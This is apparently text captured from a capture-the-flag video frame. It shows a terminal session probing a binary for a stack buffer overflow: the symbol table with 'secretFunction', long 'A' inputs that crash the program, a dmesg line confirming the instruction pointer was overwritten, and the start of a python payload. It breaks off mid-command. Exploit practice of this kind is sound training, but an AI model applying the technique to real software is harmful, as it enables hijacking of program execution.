 56: 08048674     0 FUNC    GLOBAL DEFAULT   15 _fini
58: 0804853b   103 FUNC    GLOBAL DEFAULT   14 secretFunction
59: 00000000     0 FUNC    GLOBAL DEFAULT  UND puts@@GLIBC_2.0
63: 00000000     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main@@GLIBC_
64: 08048610    93 FUNC    GLOBAL DEFAULT   14 __libc_csu_init
65: 00000000     0 FUNC    GLOBAL DEFAULT  UND fopen@@GLIBC_2.1
67: 08048440     0 FUNC    GLOBAL DEFAULT   14 _start
70: 080485de    36 FUNC    GLOBAL DEFAULT   14 main
72: 00000000     0 FUNC    GLOBAL DEFAULT  UND __isoc99_scanf@@GLIBC_2.7
75: 08048388     0 FUNC    GLOBAL DEFAULT   11 _init
competitor@c049bc3b51b2:~$ ./program
Quit copying me
plzsub
plzsub
competitor@c049bc3b51b2:~$ ./program
Quit copying me
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
competitor@c049bc3b51b2:~$ dmesg | tail
[72387.656746] docker0: port 28(veth83c7738) entered forwarding state
[72390.337358] docker0: port 29(veth39c8418) entered blocking state
[72390.337361] docker0: port 29(veth39c8418) entered disabled state
[72390.337478] device veth39c8418 entered promiscuous mode
[72390.337629] IPv6: ADDRCONF(NETDEV_UP): veth39c8418: link is not ready
[72390.484618] eth0: renamed from veth854c7ef
[72390.500420] IPv6: ADDRCONF(NETDEV_CHANGE): veth39c8418: link becomes ready
[72390.500477] docker0: port 29(veth39c8418) entered blocking state
[72390.500479] docker0: port 29(veth39c8418) entered forwarding state
[72516.500465] program[3314]: segfault at 41414141 ip 0000000041414141 sp 00000000fffc6c10 error 14
competitor@c049bc3b51b2:~$ ls
program
competitor@c049bc3b51b2:~$ python -c "print 'A'*50"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
competitor@c049bc3b51b2:~$ python -c "print 'A'*50" |